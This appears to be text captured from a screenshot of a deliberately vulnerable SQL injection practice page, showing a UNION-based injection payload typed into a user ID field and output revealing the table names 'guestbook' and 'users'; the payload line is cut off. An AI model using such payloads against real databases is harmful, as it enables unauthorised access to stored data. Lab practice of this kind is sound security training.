 Vulnerability: SQL Injection
User ID: Submit
ID: 1'  union select group_concat(table_name),2 from information_schema.tables where t
First name: admin
Surname: admin
ID: 1'  union select group_concat(table_name),2 from information_schema.tables where t
First name: guestbook,users
Surname: 2